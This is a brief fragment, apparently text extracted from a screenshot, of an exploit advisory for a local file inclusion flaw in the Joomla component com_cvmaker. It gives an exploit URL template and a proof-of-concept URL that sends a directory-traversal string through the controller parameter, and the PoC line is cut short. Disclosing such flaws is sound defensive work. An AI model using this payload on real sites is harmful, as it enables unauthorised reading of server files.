
=============================================
  [o] Exploit

http://localhost/[path]/index.php?
option=com_cvmaker&controller=[LFI]

  [o] PoC

       http://localhost/index.php?
option=com_cvmaker&controller=../../../../../
=============================================